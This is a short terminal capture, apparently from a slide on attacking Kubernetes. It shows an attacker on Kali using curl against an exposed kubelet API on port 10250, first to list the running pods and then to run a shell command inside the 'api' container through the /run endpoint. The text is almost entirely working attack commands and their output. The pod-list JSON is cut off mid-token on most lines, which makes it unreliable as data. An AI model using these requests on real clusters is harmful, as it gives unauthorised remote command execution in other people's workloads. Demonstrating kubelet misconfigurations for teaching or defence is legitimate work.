 attacker@kali:~$ curl -k https://192.168.1.123:10250/runningpods/
{"kind":"PodList","apiVersion":"v1","metadata":{},"items":[{"metadata":{"name":"webapp-75fd4988b5-ntjz8","namespace":"default","uid":"dfa3611c-c177-4efa-849d-80e58b7
eationTimestamp":null},"spec":{"containers":[{"name":"webapp","image":"hackingkubernetes/webapp@sha256:802594a37fa8a3f7e00bd2697b331f9a993def9b95184730d8fd63b4cd4854
rces":{}}]},"status":{}},{"metadata":{"name":"webapp-75fd4988b5-bgm98","namespace":"default","uid":"f20670ee-3cd5-4373-b1ad-260112a8e037","creationTimestamp":null},"
ntainers":[{"name":"webapp","image":"hackingkubernetes/webapp@sha256:802594a37fa8a3f7e00bd2697b331f9a993def9b95184730d8fd63b4cd4854f7","resources":{}}]},"status":{}}
a":{"name":"api-59df8f56b5-z9744","namespace":"default","uid":"938c9418-21d2-408f-97f9-5aefd142f738","creationTimestamp":null},"spec":{"containers":[{"name":"api","i
kingkubernetes/api@sha256:65b1db83595bf575d6b6badaac649f34f60d3710bb2cbe99eca953a1d26d17da","resources":{}}]},"status":{}},{"metadata":{"name":"api-59df8f56b5-h6dlz"
e":"default","uid":"abf4adf8-264f-43b3-b772-b40039ab2d29","creationTimestamp":null},"spec":{"containers":[{"name":"api","image":"hackingkubernetes/api@sha256:65b1db8
6b6badaac649f34f60d3710bb2cbe99eca953a1d26d17da","resources":{}}]},"status":{}},{"metadata":{"name":"kube-flannel-ds-amd64-gjcb7","namespace":"kube-system","uid":"d9
d-453a-b3fb-6d737f369196","creationTimestamp":null},"spec":{"containers":[{"name":"kube-flannel","image":"sha256:4e9f801d2217e98e94de72cefbcb010a7f2caccf03834dfd12a8
fd","resources":{}}]},"status":{}},{"metadata":{"name":"kube-proxy-llzg7","namespace":"kube-system","uid":"6d3bfc52-0a82-4f08-828f-996aef7291aa","creationTimestamp":
c":{"containers":[{"name":"kube-proxy","image":"sha256:0d40868643c69ed1fdf9515215ce4fcd32ee9f9bf9fcf3c81ad9faee56ab5e6d","resources":{}}]},"status":{}}]}
attacker@kali:~$
attacker@kali:~$
attacker@kali:~$ curl -k https://192.168.1.123:10250/run/default/api-59df8f56b5-z9744/api -X POST -d "cmd=ls"
Dockerfile
api.py
requirements.txt
attacker@kali:~$